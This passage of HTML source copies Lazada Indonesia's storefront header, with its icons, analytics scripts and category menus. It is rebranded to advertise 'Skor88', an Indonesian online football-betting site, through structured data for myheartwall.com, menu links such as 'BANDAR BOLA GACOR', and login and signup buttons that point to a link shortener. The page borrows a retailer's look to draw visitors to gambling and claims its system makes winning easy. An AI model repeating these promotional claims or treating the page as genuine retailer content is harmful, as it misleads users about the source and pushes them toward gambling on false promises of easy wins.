76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
                    fill="#183545"></path>
            </symbol>
            <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
                <path
                    d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
                </path>
            </symbol>
            <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
                <path
                    d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
                    fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
                <path
                    d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
                    fill="#939598"></path>
            </symbol>
            <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
                <path
                    d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
                </path>
            </symbol>
            <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
                <path
                    d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
                </path>
            </symbol>
            <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
                <path
                    d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
                </path>
            </symbol>
            <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
                <path
                    d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
                </path>
            </symbol>
            <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
                <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z">
                </path>
            </symbol>
            <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
                <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
                <path
                    d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
                    fill="#028d7a"></path>
                <path
                    d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
                </path>
            </symbol>
            <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
                <path
                    d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
                </path>
            </symbol>
            <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
                <path
                    d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
                </path>
                <path
                    d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
                </path>
            </symbol>
            <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
                <path
                    d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
                </path>
            </symbol>
            <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
                <path
                    d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
                </path>
            </symbol>
        </svg>
        <script id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js"
            exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
        <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-spm="icms-5004710-1520248008751"
            data-module-id="icms-5004710-1520248008751" data-version="5.0.5">
            <script>try { "object" == typeof window && (window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" }, window.crossimageConfig = { quality: "q80" }) } catch (t) { console.log("CROSSIMAGE CONFIG ERROR") }</script>
        </div>
       <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://myheartwall.com/#organization",
      "name": "Skor88",
      "url": "https://myheartwall.com/",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://myheartwall.com/asset/logo.png",
        "url": "https://myheartwall.com/asset/logo.png",
        "width": 300,
        "height": 80
      },
      "sameAs": [
        "https://mvkpj36494.portalskor.pro",
        "https://www.facebook.com/profile.php?id=61576553375497",
        "https://x.com/Skor88_ofc",
        "https://t.me/Skor88officialcom",
        "https://www.instagram.com/skor88.ofcl/"
      ]
    },
    {
      "@type": "WebSite",
      "@id": "https://myheartwall.com/#website",
      "url": "https://myheartwall.com/",
      "name": "Skor88",
      "description": "Akses Skor88 melalui link resmi terpercaya! Nikmati betting parlay dengan pasaran lengkap, odds tinggi, dan sistem modern yang bikin menang jadi mudah.",
      "inLanguage": "id",
      "publisher": {
        "@id": "https://myheartwall.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://myheartwall.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://myheartwall.com/#webpage",
      "url": "https://myheartwall.com/",
      "name": "Skor88 - Agen Bola Terbaik Beting Parlay di Situs Terlengkap",
      "description": "Akses Skor88 melalui link resmi terpercaya! Nikmati betting parlay dengan pasaran lengkap, odds tinggi, dan sistem modern yang bikin menang jadi mudah.",
      "isPartOf": {
        "@id": "https://mvkpj36494.portalskor.pro"
      },
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mvkpj36494.portalskor.pro"
      },
      "inLanguage": "id",
      "datePublished": "2025-08-11",
      "dateModified": "2025-08-11"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://myheartwall.com/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Beranda",
          "item": "https://myheartwall.com/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "situs sbobet",
          "item": "https://myheartwall.com/situs sbobet"
        }
      ]
    },
    {
      "@type": "ImageObject",
      "@id": "https://myheartwall.com/#logo",
      "url": "https://myheartwall.com/asset/logo.png",
      "width": 300,
      "height": 80,
      "caption": "Logo Skor88"
    }
  ]
}
</script>

        <script>window.__bl = {}, window._blReport = function (r, e) { window.__bl && (__bl.api ? __bl[r].apply(__bl, e) : (__bl.pipe = __bl.pipe || [], __bl.pipe.push([r].concat(e)))) }, window.addEventListener("error", function (r) { _blReport("error", [r.error, r]) }), window.addEventListener("unhandledrejection", function (r) { "[object Error]" === Object.prototype.toString.call(r.reason) && _blReport("error", [r.reason]) })</script>
        <script>window.g_config = window.g_config || {}, window.g_config.regionID = "ID", window.g_config.language = "id"</script>
        <script
            src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
        <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
        <link
            href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"
            rel="stylesheet">
        <script>window.g_config = window.g_config || {}, window.g_config.loadedCss = window.g_config.loadedCss || [], window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"]</script>
        <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-spm="icms-5000458-1511711480682"
            data-module-id="icms-5000458-1511711480682" data-version="5.2.43">
            <script>!function () { try { if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) return; var e = function () { for (var e = function (e) { if (new RegExp("(?:; )?" + e + "=([^;]*);?").test(document.cookie)) { var a = decodeURIComponent(RegExp.$1) || ""; return 0 < a.trim().length ? a : "-" } return "-" }("cna") || "001", a = [e = (e = e.toLowerCase().replace(/[^a-z\d]/g, "")).substring(0, 16), (new Date).getTime().toString(16)].join(""), t = 1; t < 10; t++)a += parseInt(Math.round(1e10 * Math.random()), 10).toString(16); return a = a.substr(0, 42) }(), a = window.aplus_queue || (window.aplus_queue = []); a.push({ action: "aplus.appendMetaInfo", arguments: ["aplus-cpvdata", { pageid: e }] }), a.push({ action: "aplus.appendMetaInfo", arguments: ["aplus-exdata", { st_page_id: e }] }); var t = window.goldlog_queue || (window.goldlog_queue = []); t.push({ action: "goldlog.appendMetaInfo", arguments: ["aplus-cpvdata", { pageid: e }] }), t.push({ action: "goldlog.appendMetaInfo", arguments: ["aplus-exdata", { st_page_id: e }] }), window.aplusPageIdSetComplete = !0 } catch (e) { console.error(e) } }()</script>
            <link href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" rel="stylesheet">
            <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
            <script>window.g_config = window.g_config || {}, window.g_config.voyagerVersion = "2", window.g_config.voyagerEnv = "product", window.g_config.channel = "pdp", window.g_config.showPcSearchboxHotWords = !0</script>
            <div class="J_NavScroll site-nav" id="J_LzdSiteNav" data-config="{}"
                data-mod-name="@ali/lzdmod-site-nav-pc/pc/index">
                <div class="lzd-header" data-spm="header" data-tag="links">
                    <div class="J_NavScroll lzd-header-content-wrap" id="topActionHeader">
                        <div class="lzd-header-content">
                            <div class="lzd-links-bar" id="topActionLinks">
                                <div class="header-content ID id links-list">
                                    <div class="top-links-item" id="topActionInternalFeedback" style="display:none"><a
                                            href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/"
                                            class="highlight" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0"
                                            target="_blank">INTERNAL FEEDBACK</a></div>
                                    <div class="top-links-item" id="topActionFeedback"><a
                                            href="https://myheartwall.com/" target="_blank"
                                            data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">SKOR88</a>
                                    </div>
                                    <div class="top-links-item orange" id="topActionDownload"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"><span><a
                                                href="https://myheartwall.com/">BOLA ONLINE</a></span>
                                        <div class="top-popup-wrap lzd-download-popup" id="lzdDownloadPopup">
                                            <div class="top-popup-content lzd-download-content">
                                                <div class="get-the-app-scope">
                                                    <div class="get-the-app">
                                                        <div class="get-the-app-title">Download Aplikasinya dan Belanja
                                                            Sekarang!</div>
                                                        <div class="get-the-app-promotion">
                                                            <div class="get-the-app-lazada-qr-wrap"><img
                                                                    src="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png"
                                                                    alt="barcode lazada" class="get-the-app-lazada-qr">
                                                            </div>
                                                            <div class="promotion-text"><a
                                                                    href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                    <div class="get-the-app-download-text">
                                                                        <p>Belanja di App banyak untungnya:
                                                                        <ul>
                                                                            <li>Banyak Vouchernya
                                                                            <li>Produk Eksklusif di App
                                                                            <li>Rekomendasi Hanya Untukmu
                                                                            <li>Paling Pertama Dapat Promo
                                                                        </ul>
                                                                    </div>
                                                                </a></div>
                                                        </div>
                                                        <form class="get-the-app-form" id="topActionDownloadForm">
                                                            <div class="top-input-wrap get-the-app-input-wrap"><input
                                                                    id="topActionDownloadInput"
                                                                    class="top-input tel-text"
                                                                    placeholder="eg. 0123456789" autocomplete="off">
                                                                <button class="button-submit top-button"
                                                                    id="txt-submit"><i
                                                                        class="icon icon-arrow-on-button"></i></button>
                                                            </div>
                                                        </form>
                                                        <div class="success-message" id="topActionDownloadSuccessMsg">
                                                            <span class="alert alert-success">Success! Please check your
                                                                phone for the download link</span></div>
                                                        <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                        <div class="app-stores"><a
                                                                href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300"
                                                                class="store-link"><i class="app-apple"></i> </a><a
                                                                href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300"
                                                                class="store-link"><i class="app-google"></i></a></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionSell"><a href="https://myheartwall.com/"
                                            class="black">BANDAR BOLA</a></div>
                                    <div class="top-links-item" id="topActionCustomCare"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3"><span><a
                                                href="https://myheartwall.com/">SITUS BANDAR BOLA</a></span>
                                        <div class="top-popup-wrap lzd-customcare-popup">
                                            <div class="top-popup-content l-customcare-content">
                                                <ul class="care-list">
                                                    <li class="care-item"><a href="//www.lazada.co.id/helpcenter/"
                                                            class="care-item-anchor"><span
                                                                class="care-icon help-center"></span> Pusat Bantuan</a>
                                                    <li class="care-item"><a
                                                            href="//www.lazada.co.id/helpcenter/payments/"
                                                            class="care-item-anchor"><span
                                                                class="care-icon order-payment"></span> Order &
                                                            Pembayaran </a><a
                                                            href="//www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans"
                                                            class="care-item-anchor care-item-anchor-next">Pembatalan
                                                            Pesanan</a>
                                                    <li class="care-item"><a
                                                            href="//www.lazada.co.id/helpcenter/#answer-faq-delivery-ans"
                                                            class="care-item-anchor"><span
                                                                class="care-icon shipping-delivery"></span>
                                                            Pengiriman</a>
                                                    <li class="care-item"><a
                                                            href="//www.lazada.co.id/helpcenter/returns/"
                                                            class="care-item-anchor"><span
                                                                class="care-icon returns-refunds"></span> Pengembalian
                                                            Barang & Dana</a>
                                                    <li class="care-item">
                                                        <div class="care-item-anchor"><span
                                                                class="care-icon chat"></span> <span
                                                                class="care-title">Hubungi kami di</span> <span
                                                                class="--js-csc-trigger"><a href="javascript:;">Live
                                                                    Chat (24 Jam)</a></span></div>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionTrack"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4"><span><a
                                                href="https://myheartwall.com/">BANDAR BOLA GACOR</a></span>
                                        <div class="top-popup-wrap lzd-track-popup" id="lzdTrackPop">
                                            <div class="top-popup-content lzd-track-content">
                                                <div id="topActionMyLastOrder"></div>
                                                <div class="track-title">SKOR88 DAFTAR & BOLA ONLINE</div>
                                                <form class="track-order-form" id="topActionTrackForm"><label
                                                        class="top-input-label" for="topActionTrackOrderNumber">Nomor
                                                        pesanan:</label>
                                                    <div class="top-input-wrap track-order-input-wrap"><input
                                                            id="topActionTrackOrderNumber" class="top-input order-text"
                                                            placeholder="eg.123456789"> <button
                                                            class="button-submit top-button" type="button"><i
                                                                class="icon icon-arrow-on-button"></i></button></div>
                                                    <p class="track-order-more-text">Untuk bantuan silakan,<a
                                                            href="//www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                                                            title="Untuk bantuan silakan,">Klik disini</a>
                                                </form>
                                                <div class="error-message" id="topActionTrackErrorMsg"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="anonLogin"><a
                                            href="https://tautin.app/yeojQH17OC" style="color:#000"
                                            data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a></div>
                                    <div class="top-links-item grey" id="anonSignup"><a
                                            href="https://tautin.app/yeojQH17OC" style="color:#000"
                                            data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a></div>
                                    <div class="top-links-item top-links-item-hidden" id="topActionUserAccont"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7"><span class="grey"
                                            id="myAccountTrigger"></span>
                                        <div class="top-popup-wrap lzd-account-popup" id="lzdMyAccountPop">
                                            <div class="top-popup-content lzd-account-content">
                                                <ul class="account-list">
                                                    <li class="account-item"><a
                                                            href="//member.lazada.co.id/user/account#/"
                                                            class="account-item-anchor"><span
                                                                class="account-icon test manage-account"></span>Panel
                                                            Akun</a>
                                                    <li class="account-item"><a
                                                            href="//my.lazada.co.id/customer/order/index/"
                                                            class="account-item-anchor"><span
                                                                class="account-icon test my-orders"></span>Pesanan
                                                            Saya</a>
                                                    <li class="account-item"><a href="//my.lazada.co.id/wishlist/index"
                                                            class="account-item-anchor"><span
                                                                class="account-icon test wishlist"></span>Wishlist dan
                                                            Toko yang Saya Ikuti</a>
                                                    <li class="account-item"><a
                                                            href="//my.lazada.co.id/customer/myReview/my-reviews"
                                                            class="account-item-anchor"><span
                                                                class="account-icon test my-reviews"></span>Ulasan
                                                            Saya</a>
                                                    <li class="account-item"><a
                                                            href="//my.lazada.co.id/customer/returns/index?requestType=return"
                                                            class="account-item-anchor"><span
                                                                class="account-icon test returns"></span>Pengembalian &
                                                            Pembatalan</a>
                                                    <li class="account-item"><a href="//member.lazada.co.id/user/logout"
                                                            class="account-item-anchor" id="account-popup-logout"><span
                                                                class="account-icon test logout"></span>Logout</a>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="lzd-logo-bar">
                                <div class="header-content logo-bar-content">
                                    <div class="lzd-logo-content"><a href="https://myheartwall.com/"
                                            data-spm="dhome"><img src="asset/logo.png"
                                                alt="SKOR88" style="object-fit:contain;width:100%;height:auto"></a>
                                    </div>
                                    <div class="lzd-nav-search" data-spm="search"><input class="input-search"
                                            placeholder="CARI DI GOOGLE SKOR88">
                                        <div class="container-icon"><svg fill="none" height="28" viewBox="0 0 28 28"
                                                width="28" xmlns="http://www.w3.org/2000/svg">
                                                <path
                                                    d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z"
                                                    stroke="white" stroke-linecap="round" stroke-linejoin="round"
                                                    stroke-width="2"></path>
                                                <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-linecap="round"
                                                    stroke-linejoin="round" stroke-width="2"></path>
                                            </svg></div>
                                        <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                    </div>
                                    <div class="lzd-nav-menu-redmart" style="display:none">
                                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                                            data-spm="icms-5000527-1511531232618"
                                            data-module-id="icms-5000527-1511531232618" data-version="5.0.83">
                                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-config="{}"
                                                data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index">
                                                <div class="lzd-site-menu-nav-container">
                                                    <div class="lzd-site-menu-nav-category"><a
                                                            href="https://myheartwall.com/"><span
                                                                class="lzd-site-menu-nav-category-text">Kategori</span></a>
                                                        <div class="lzd-site-menu-nav-menu">
                                                            <div class="mui-zebra-module"
                                                                id="J_icms-5000518-1511530513406"
                                                                data-spm="icms-5000518-1511530513406"
                                                                data-module-id="icms-5000518-1511530513406"
                                                                data-version="5.0.51">
                                                                <div class="lzd-site-nav-menu-dropdown" data-config="{}"
                                                                    data-mod-name="@ali/lzdmod-site-menu-pc/pc/index">
                                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No1"><a><span>Peralatan
                                                                                    Elektronik</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No2"><a><span>Aksesoris
                                                                                    Elektronik</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No3"><a><span>Fashion &
                                                                                    Aksesoris Wanita</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No4"><a><span>Fashion &
                                                                                    Aksesoris Pria</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No5"><a><span>Fashion &
                                                                                    Aksesoris Anak</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No6"><a><span>Kesehatan
                                                                                    & Kecantikan</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No7"><a><span>Bayi &
                                                                                    Mainan</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No8"><a><span>TV &
                                                                                    Elektronik Rumah</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No9"><a><span>Keperluan
                                                                                    Rumah & Gaya Hidup</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No10">
                                                                            <a><span>Kebutuhan Rumah Tangga</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No11"><a><span>Olahraga
                                                                                    & Outdoor</span></a>
                                                                        <li class="lzd-site-menu-root-item"
                                                                            id="Level_1_Category_No12">
                                                                            <a><span>Otomotif</span></a></li>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                                            data-spm="cate_1">
                                                                            <li class="sub-item-remove-arrow"
                                                                                data-cate="cate_1_1"><a
                                                                                    href="//www.lazada.co.id/beli-handphone"><span>Handphone</span></a>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_1_2"><a
                                                                                    href="//www.lazada.co.id/shop-beli-laptop/"><span>Laptop</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"//www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"//www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"//www.lazada.co.id/beli-laptop-2-in-1/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_1_3"><a
                                                                                    href="//www.lazada.co.id/beli-komputer/"><span>Desktop</span></a>
                                                                                <script type="text"
